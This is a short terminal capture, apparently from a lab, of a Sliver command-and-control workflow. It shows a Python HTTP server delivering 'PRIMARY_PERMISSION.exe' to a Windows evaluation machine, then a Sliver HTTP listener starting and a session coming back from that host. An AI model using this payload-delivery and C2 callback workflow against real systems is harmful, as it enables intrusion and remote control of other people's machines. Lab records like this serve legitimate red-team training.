 root@attack: /opt/sliver
root@attack:/opt/sliver# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.237.130 - - [13/Oct/2024 01:19:30] "GET /PRIMARY_PERMISSION.exe HTTP/1.1" 200 -
^X^C
Keyboard interrupt received, exiting.
root@attack:/opt/sliver# silver-server
silver-server: command not found
root@attack:/opt/sliver# http
Command 'http' not found, but can be installed with:
snap install http    # version 2.4.0, or
snap install httpie  # version 3.2.2
apt  install httpie  # version 2.6.0-1
See 'snap info <snapname>' for additional versions.
root@attack:/opt/sliver# sliver-server
SLIVER
All hackers gain dethrone
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session f5e41a64 PRIMARY_PERMISSION - 192.168.237.130:57840 (WinDev2407Eval) - windows/amd64 - Sun, 13 Oct 2024 01:2
5:48 UTC
[server] sliver >